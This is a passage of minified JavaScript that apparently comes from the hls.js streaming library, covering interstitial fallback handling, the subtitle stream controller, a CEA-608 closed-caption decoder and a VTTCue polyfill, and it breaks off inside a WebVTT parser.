Error(n);if(o&&(this.clearAssetPlayer(a,null),o.error=p),!t.assetList.some(m=>!m.error))t.error=p;else for(let m=i;m<t.assetList.length;m++)this.resetAssetPlayer(t.assetList[m].identifier);this.updateSchedule(!0),t.error?this.primaryFallback(t):d&&d.identifier===a?this.advanceAfterAssetEnded(t,s,i):h&&h.identifier===a&&this.isInterstitial(this.bufferingItem)&&this.advanceAssetBuffering(this.bufferingItem,h)}primaryFallback(e){const t=e.timelineStart,s=this.effectivePlayingItem;if(s){this.log('Fallback to primary from event "'.concat(e.identifier,'" start: ').concat(t," pos: ").concat(this.timelinePos," playing: ").concat(Br(s)," error: ").concat(e.error));let i=this.timelinePos;i===-1&&(i=this.hls.startPosition);const n=this.updateItem(s,i);if(this.itemsMatch(s,n)&&this.clearInterstitial(e,null),e.appendInPlace&&(this.attachPrimary(t,null),this.flushFrontBuffer(t)),!this.schedule)return;const o=this.schedule.findItemIndexAtTime(i);this.setSchedulePosition(o)}else this.checkStart()}onAssetListLoaded(e,t){var s,i;const n=t.event,o=n.identifier,a=t.assetListResponse.ASSETS;if(!((s=this.schedule)!=null&&s.hasEvent(o)))return;const c=n.timelineStart,l=n.duration;let u=0;a.forEach((m,g)=>{const v=parseFloat(m.DURATION);this.createAsset(n,g,u,c+u,v,m.URI),u+=v}),n.duration=u,this.log("Loaded asset-list with duration: ".concat(u," (was: ").concat(l,") ").concat(n));const f=this.waitingItem,d=(f==null?void 0:f.event.identifier)===o;this.updateSchedule();const h=(i=this.bufferingItem)==null?void 0:i.event;if(d){var p;const m=this.schedule.findEventIndex(o),g=(p=this.schedule.items)==null?void 0:p[m];if(g){if(!this.playingItem&&this.timelinePos>g.end&&this.schedule.findItemIndexAtTime(this.timelinePos)!==m){n.error=new Error("Interstitial no longer within playback range ".concat(this.timelinePos," ").concat(n)),this.updateSchedule(!0),this.primaryFallback(n);return}this.setBufferingItem(g)}this.setSchedulePosition(m)}else if((h==null?void 0:h.identifier)===o){const m=n.assetList[0];if(m){const g=this.getAssetPlayer(m.identifier);if(h.appendInPlace){const v=this.primaryMedia;g&&v&&this.bufferAssetPlayer(g,v)}else g&&g.loadSource()}}}onError(e,t){if(this.schedule)switch(t.details){case K.ASSET_LIST_PARSING_ERROR:case K.ASSET_LIST_LOAD_ERROR:case K.ASSET_LIST_LOAD_TIMEOUT:{const s=t.interstitial;s&&(this.updateSchedule(!0),this.primaryFallback(s));break}case K.BUFFER_STALLED_ERROR:{const s=this.endedItem||this.waitingItem||this.playingItem;if(this.isInterstitial(s)&&s.event.appendInPlace){this.handleInPlaceStall(s.event);return}this.log("Primary player stall @".concat(this.timelinePos," bufferedPos: ").concat(this.bufferedPos)),this.onTimeupdate(),this.checkBuffer(!0);break}}}}const Jp=500;class Vk extends Xf{constructor(e,t,s){super(e,t,s,"subtitle-stream-controller",pe.SUBTITLE),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(w.LEVEL_LOADED,this.onLevelLoaded,this),e.on(w.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(w.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(w.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(w.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(w.LEVEL_LOADED,this.onLevelLoaded,this),e.off(w.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(w.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(w.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(w.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this)}startLoad(e,t){this.stopLoad(),this.state=se.IDLE,this.setInterval(Jp),this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}onManifestLoading(){super.onManifestLoading(),this.mainDetails=null}onMediaDetaching(e,t){this.tracksBuffered=[],super.onMediaDetaching(e,t)}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){const{frag:s,success:i}=t;if(this.fragContextChanged(s)||(ct(s)&&(this.fragPrevious=s),this.state=se.IDLE),!i)return;const n=this.tracksBuffered[this.currentTrackId];if(!n)return;let o;const a=s.start;for(let l=0;l<n.length;l++)if(a>=n[l].start&&a<=n[l].end){o=n[l];break}const c=s.start+s.duration;o?o.end=c:(o={start:a,end:c},n.push(o)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null),this.media&&this.tick()}onBufferFlushing(e,t){const{startOffset:s,endOffset:i}=t;if(s===0&&i!==Number.POSITIVE_INFINITY){const n=i-1;if(n<=0)return;t.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach(o=>{for(let a=0;a<o.length;){if(o[a].end<=n){o.shift();continue}else if(o[a].start<n)o[a].start=n;else break;a++}}),this.fragmentTracker.removeFragmentsInRange(s,n,pe.SUBTITLE)}}onError(e,t){const s=t.frag;(s==null?void 0:s.type)===pe.SUBTITLE&&(t.details===K.FRAG_GAP&&this.fragmentTracker.fragBuffered(s,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==se.STOPPED&&(this.state=se.IDLE))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&yy(this.levels,t)){this.levels=t.map(s=>new _n(s));return}this.tracksBuffered=[],this.levels=t.map(s=>{const i=new _n(s);return this.tracksBuffered[i.id]=[],i}),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,pe.SUBTITLE),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var s;if(this.currentTrackId=t.id,!((s=this.levels)!=null&&s.length)||this.currentTrackId===-1){this.clearInterval();return}const i=this.levels[this.currentTrackId];i!=null&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.state!==se.STOPPED&&this.setInterval(Jp)}onSubtitleTrackLoaded(e,t){var s;const{currentTrackId:i,levels:n}=this,{details:o,id:a}=t;if(!n){this.warn("Subtitle tracks were reset while loading level ".concat(a));return}const c=n[a];if(a>=n.length||!c)return;this.log("Subtitle track ".concat(a," loaded [").concat(o.startSN,",").concat(o.endSN,"]").concat(o.lastPartSn?"[part-".concat(o.lastPartSn,"-").concat(o.lastPartIndex,"]"):"",",duration:").concat(o.totalduration)),this.mediaBuffer=this.mediaBufferTimeRanges;let l=0;if(o.live||(s=c.details)!=null&&s.live){if(o.deltaUpdateFailed)return;const f=this.mainDetails;if(!f){this.startFragRequested=!1;return}const d=f.fragments[0];if(!c.details)o.hasProgramDateTime&&f.hasProgramDateTime?(tl(o,f),l=o.fragmentStart):d&&(l=d.start,Ou(o,l));else{var u;l=this.alignPlaylists(o,c.details,(u=this.levelLastLoaded)==null?void 0:u.details),l===0&&d&&(l=d.start,Ou(o,l))}f&&!this.startFragRequested&&this.setStartPosition(f,l)}c.details=o,this.levelLastLoaded=c,a===i&&(this.hls.trigger(w.SUBTITLE_TRACK_UPDATED,{details:o,id:a,groupId:t.groupId}),this.tick(),o.live&&!this.fragCurrent&&this.media&&this.state===se.IDLE&&(qs(null,o.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),c.details=void 0)))}_handleFragmentLoadComplete(e){const{frag:t,payload:s}=e,i=t.decryptdata,n=this.hls;if(!this.fragContextChanged(t)&&s&&s.byteLength>0&&i!=null&&i.key&&i.iv&&Si(i.method)){const o=performance.now();this.decrypter.decrypt(new Uint8Array(s),i.key.buffer,i.iv.buffer,Wf(i.method)).catch(a=>{throw n.trigger(w.ERROR,{type:me.MEDIA_ERROR,details:K.FRAG_DECRYPT_ERROR,fatal:!1,error:a,reason:a.message,frag:t}),a}).then(a=>{const c=performance.now();n.trigger(w.FRAG_DECRYPTED,{frag:t,payload:a,stats:{tstart:o,tdecrypt:c}})}).catch(a=>{this.warn("".concat(a.name,": ").concat(a.message)),this.state=se.IDLE})}}doTick(){if(!this.media){this.state=se.IDLE;return}if(this.state===se.IDLE){const{currentTrackId:e,levels:t}=this,s=t==null?void 0:t[e];if(!s||!t.length||!s.details||this.waitForLive(s))return;const{config:i}=this,n=this.getLoadPosition(),o=Ae.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),{end:a,len:c}=o,l=s.details,u=this.hls.maxBufferLength+l.levelTargetDuration;if(c>u)return;const f=l.fragments,d=f.length,h=l.edge;let p=null;const m=this.fragPrevious;if(a<h){const x=i.maxFragLookUpTolerance,y=a>h-x?0:x;p=qs(m,f,Math.max(f[0].start,a),y),!p&&m&&m.start<f[0].start&&(p=f[0])}else p=f[d-1];if(p=this.filterReplacedPrimary(p,s.details),!p)return;const g=p.sn-l.startSN,v=f[g-1];if(v&&v.cc===p.cc&&this.fragmentTracker.getState(v)===pt.NOT_LOADED&&(p=v),this.fragmentTracker.getState(p)===pt.NOT_LOADED){const x=this.mapToInitFragWhenRequired(p);x&&this.loadFragment(x,s,a)}}}loadFragment(e,t,s){ct(e)?super.loadFragment(e,t,s):this._loadInitSegment(e,t)}get mediaBufferTimeRanges(){return new Gk(this.tracksBuffered[this.currentTrackId]||[])}}class Gk{constructor(e){this.buffered=void 0;const t=(s,i,n)=>{if(i=i>>>0,i>n-1)throw new DOMException("Failed to execute '".concat(s,"' on 'TimeRanges': The index provided (").concat(i,") is greater than the maximum bound (").concat(n,")"));return e[i][s]};this.buffered={get length(){return e.length},end(s){return t("end",s,e.length)},start(s){return t("start",s,e.length)}}}}const Kk={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},By=r=>String.fromCharCode(Kk[r]||r),cr=15,Or=100,zk={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},qk={17:2,18:4,21:6,22:8,23:10,19:13,20:15},Wk={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Yk={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Xk=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class Qk{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){const s=typeof t=="function"?t():t;$e.log("".concat(this.time," [").concat(e,"] ").concat(s))}}}const Ls=function(e){const t=[];for(let s=0;s<e.length;s++)t.push(e[s].toString(16));return t};class Oy{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){const t=["foreground","underline","italics","background","flash"];for(let s=0;s<t.length;s++){const i=t[s];e.hasOwnProperty(i)&&(this[i]=e[i])}}isDefault(){return this.foreground==="white"&&!this.underline&&!this.italics&&this.background==="black"&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class Zk{constructor(){this.uchar=" ",this.penState=new Oy}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return this.uchar===" "&&this.penState.isDefault()}}class Jk{constructor(e){this.chars=[],this.pos=0,this.currPenState=new Oy,this.cueStartTime=null,this.logger=void 0;for(let t=0;t<Or;t++)this.chars.push(new Zk);this.logger=e}equals(e){for(let t=0;t<Or;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<Or;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<Or;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>Or&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=Or)}moveCursor(e){const t=this.pos+e;if(e>1)for(let s=this.pos+1;s<t+1;s++)this.chars[s].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();const t=By(e);if(this.pos>=Or){this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!");return}this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1)}clearFromPos(e){let t;for(t=e;t<Or;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){const e=[];let t=!0;for(let s=0;s<Or;s++){const i=this.chars[s].uchar;i!==" "&&(t=!1),e.push(i)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class Fc{constructor(e){this.rows=[],this.currRow=cr-1,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<cr;t++)this.rows.push(new Jk(e));this.logger=e}reset(){for(let e=0;e<cr;e++)this.rows[e].clear();this.currRow=cr-1}equals(e){let t=!0;for(let s=0;s<cr;s++)if(!this.rows[s].equals(e.rows[s])){t=!1;break}return t}copy(e){for(let t=0;t<cr;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<cr;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+Xe(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let a=0;a<cr;a++)this.rows[a].clear();const n=this.currRow+1-this.nrRollUpRows,o=this.lastOutputScreen;if(o){const a=o.rows[n].cueStartTime,c=this.logger.time;if(a!==null&&c!==null&&a<c)for(let l=0;l<this.nrRollUpRows;l++)this.rows[t-this.nrRollUpRows+l+1].copy(o.rows[n+l])}}this.currRow=t;const s=this.rows[this.currRow];if(e.indent!==null){const n=e.indent,o=Math.max(n-1,0);s.setCursor(e.indent),e.color=s.chars[o].penState.foreground}const i={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(i)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+Xe(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(this.nrRollUpRows===null){this.logger.log(3,"roll_up but nrRollUpRows not set yet");return}this.logger.log(1,()=>this.getDisplayText());const e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;const t=[];let s="",i=-1;for(let n=0;n<cr;n++){const o=this.rows[n].getTextString();o&&(i=n+1,e?t.push("Row "+i+": '"+o+"'"):t.push(o.trim()))}return t.length>0&&(e?s="["+t.join(" | ")+"]":s=t.join("\n")),s}getTextAndFormat(){return this.rows}}class eg{constructor(e,t,s){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new Fc(s),this.nonDisplayedMemory=new Fc(s),this.lastOutputScreen=new Fc(s),this.currRollUpRow=this.displayedMemory.rows[cr-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=s}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[cr-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),this.mode==="MODE_POP-ON"?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),this.mode!=="MODE_ROLL-UP"&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let s=0;s<e.length;s++)this.writeScreen.insertChar(e[s]);const t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),(this.mode==="MODE_PAINT-ON"||this.mode==="MODE_ROLL-UP")&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),this.mode!=="MODE_TEXT"&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),this.mode==="MODE_POP-ON"){const e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){const t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{const s=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[s]}this.logger.log(2,"MIDROW: "+Xe(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){const t=this.logger.time;t!==null&&this.outputFilter&&(this.cueStartTime===null&&!this.displayedMemory.isEmpty()?this.cueStartTime=t:this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t),this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}class tg{constructor(e,t,s){this.channels=void 0,this.currentChannel=0,this.cmdHistory=tP(),this.logger=void 0;const i=this.logger=new Qk;this.channels=[null,new eg(e,t,i),new eg(e+1,s,i)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let s=0;s<t.length;s+=2){const i=t[s]&127,n=t[s+1]&127;let o=!1,a=null;if(i===0&&n===0)continue;this.logger.log(3,()=>"["+Ls([t[s],t[s+1]])+"] -> ("+Ls([i,n])+")");const c=this.cmdHistory;if(i>=16&&i<=31){if(eP(i,n,c)){Ao(null,null,c),this.logger.log(3,()=>"Repeated command ("+Ls([i,n])+") is dropped");continue}Ao(i,n,this.cmdHistory),o=this.parseCmd(i,n),o||(o=this.parseMidrow(i,n)),o||(o=this.parsePAC(i,n)),o||(o=this.parseBackgroundAttributes(i,n))}else Ao(null,null,c);if(!o&&(a=this.parseChars(i,n),a)){const u=this.currentChannel;u&&u>0?this.channels[u].insertChars(a):this.logger.log(2,"No channel found yet. TEXT-MODE?")}!o&&!a&&this.logger.log(2,()=>"Couldn't parse cleaned data "+Ls([i,n])+" orig: "+Ls([t[s],t[s+1]]))}}parseCmd(e,t){const s=(e===20||e===28||e===21||e===29)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=33&&t<=35;if(!(s||i))return!1;const n=e===20||e===21||e===23?1:2,o=this.channels[n];return e===20||e===21||e===28||e===29?t===32?o.ccRCL():t===33?o.ccBS():t===34?o.ccAOF():t===35?o.ccAON():t===36?o.ccDER():t===37?o.ccRU(2):t===38?o.ccRU(3):t===39?o.ccRU(4):t===40?o.ccFON():t===41?o.ccRDC():t===42?o.ccTR():t===43?o.ccRTD():t===44?o.ccEDM():t===45?o.ccCR():t===46?o.ccENM():t===47&&o.ccEOC():o.ccTO(t-32),this.currentChannel=n,!0}parseMidrow(e,t){let s=0;if((e===17||e===25)&&t>=32&&t<=47){if(e===17?s=1:s=2,s!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;const i=this.channels[s];return i?(i.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+Ls([e,t])+")"),!0):!1}return!1}parsePAC(e,t){let s;const i=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,n=(e===16||e===24)&&t>=64&&t<=95;if(!(i||n))return!1;const o=e<=23?1:2;t>=64&&t<=95?s=o===1?zk[e]:Wk[e]:s=o===1?qk[e]:Yk[e];const a=this.channels[o];return a?(a.setPAC(this.interpretPAC(s,t)),this.currentChannel=o,!0):!1}interpretPAC(e,t){let s;const i={color:null,italics:!1,indent:null,underline:!1,row:e};return t>95?s=t-96:s=t-64,i.underline=(s&1)===1,s<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(s/2)]:s<=15?(i.italics=!0,i.color="white"):i.indent=Math.floor((s-16)/2)*4,i}parseChars(e,t){let s,i=null,n=null;if(e>=25?(s=2,n=e-8):(s=1,n=e),n>=17&&n<=19){let o;n===17?o=t+80:n===18?o=t+112:o=t+144,this.logger.log(2,()=>"Special char '"+By(o)+"' in channel "+s),i=[o]}else e>=32&&e<=127&&(i=t===0?[e]:[e,t]);return i&&this.logger.log(3,()=>"Char codes =  "+Ls(i).join(",")),i}parseBackgroundAttributes(e,t){const s=(e===16||e===24)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=45&&t<=47;if(!(s||i))return!1;let n;const o={};e===16||e===24?(n=Math.floor((t-32)/2),o.background=Xk[n],t%2===1&&(o.background=o.background+"_semi")):t===45?o.background="transparent":(o.foreground="black",t===47&&(o.underline=!0));const a=e<=23?1:2;return this.channels[a].setBkgData(o),!0}reset(){for(let e=0;e<Object.keys(this.channels).length;e++){const t=this.channels[e];t&&t.reset()}Ao(null,null,this.cmdHistory)}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){const s=this.channels[t];s&&s.cueSplitAtTime(e)}}}function Ao(r,e,t){t.a=r,t.b=e}function eP(r,e,t){return t.a===r&&t.b===e}function tP(){return{a:null,b:null}}var ld=function(){if(el!=null&&el.VTTCue)return self.VTTCue;const r=["","lr","rl"],e=["start","middle","end","left","right"];function t(a,c){if(typeof c!="string"||!Array.isArray(a))return!1;const l=c.toLowerCase();return~a.indexOf(l)?l:!1}function s(a){return t(r,a)}function i(a){return t(e,a)}function n(a,...c){let l=1;for(;l<arguments.length;l++){const u=arguments[l];for(const f in u)a[f]=u[f]}return a}function o(a,c,l){const u=this,f={enumerable:!0};u.hasBeenReset=!1;let d="",h=!1,p=a,m=c,g=l,v=null,x="",y=!0,E="auto",b="start",S=50,A="middle",C=50,_="middle";Object.defineProperty(u,"id",n({},f,{get:function(){return d},set:function(T){d=""+T}})),Object.defineProperty(u,"pauseOnExit",n({},f,{get:function(){return h},set:function(T){h=!!T}})),Object.defineProperty(u,"startTime",n({},f,{get:function(){return p},set:function(T){if(typeof T!="number")throw new TypeError("Start time must be set to a number.");p=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"endTime",n({},f,{get:function(){return m},set:function(T){if(typeof T!="number")throw new TypeError("End time must be set to a number.");m=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"text",n({},f,{get:function(){return g},set:function(T){g=""+T,this.hasBeenReset=!0}})),Object.defineProperty(u,"region",n({},f,{get:function(){return v},set:function(T){v=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"vertical",n({},f,{get:function(){return x},set:function(T){const R=s(T);if(R===!1)throw new SyntaxError("An invalid or illegal string was specified.");x=R,this.hasBeenReset=!0}})),Object.defineProperty(u,"snapToLines",n({},f,{get:function(){return y},set:function(T){y=!!T,this.hasBeenReset=!0}})),Object.defineProperty(u,"line",n({},f,{get:function(){return E},set:function(T){if(typeof T!="number"&&T!=="auto")throw new SyntaxError("An invalid number or illegal string was specified.");E=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"lineAlign",n({},f,{get:function(){return b},set:function(T){const R=i(T);if(!R)throw new SyntaxError("An invalid or illegal string was specified.");b=R,this.hasBeenReset=!0}})),Object.defineProperty(u,"position",n({},f,{get:function(){return S},set:function(T){if(T<0||T>100)throw new Error("Position must be between 0 and 100.");S=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"positionAlign",n({},f,{get:function(){return A},set:function(T){const R=i(T);if(!R)throw new SyntaxError("An invalid or illegal string was specified.");A=R,this.hasBeenReset=!0}})),Object.defineProperty(u,"size",n({},f,{get:function(){return C},set:function(T){if(T<0||T>100)throw new Error("Size must be between 0 and 100.");C=T,this.hasBeenReset=!0}})),Object.defineProperty(u,"align",n({},f,{get:function(){return _},set:function(T){const R=i(T);if(!R)throw new SyntaxError("An invalid or illegal string was specified.");_=R,this.hasBeenReset=!0}})),u.displayState=void 0}return o.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},o}();class rP{decode(e,t){if(!e)return"";if(typeof e!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function My(r){function e(s,i,n,o){return(s|0)*3600+(i|0)*60+(n|0)+parseFloat(o||0)}const t=r.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return t?parseFloat(t[2])>59?e(t[2],t[3],0,t[4]):e(t[1],t[2],t[3],t[4]):null}class sP{constructor(){this.values=Object.create(null)}set(e,t){!this.get(e)&&t!==""&&(this.values[e]=t)}get(e,t,s){return s?this.has(e)?this.values[e]:t[s]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,s){for(let i=0;i<s.length;++i)if(t===s[i]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){const s=parseFloat(t);if(s>=0&&s<=100)return this.set(e,s),!0}return!1}}function Ny(r,e,t,s){const i=s?r.split(s):[r];for(const n in i){if(typeof i[n]!="string")continue;const o=i[n].split(t);if(o.length!==2)continue;const a=o[0],c=o[1];e(a,c)}}const Gu=new ld(0,0,""),wo=Gu.align==="middle"?"middle":"center";function iP(r,e,t){const s=r;function i(){const a=My(r);if(a===null)throw new Error("Malformed timestamp: "+s);return r=r.replace(/^[^\sa-zA-Z-]+/,""),a}function n(a,c){const l=new sP;Ny(a,function(d,h){let p;switch(d){case"region":for(let 